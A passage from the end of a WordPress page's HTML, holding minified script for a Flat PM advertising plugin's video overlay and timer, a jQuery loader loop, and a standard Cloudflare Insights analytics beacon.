class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
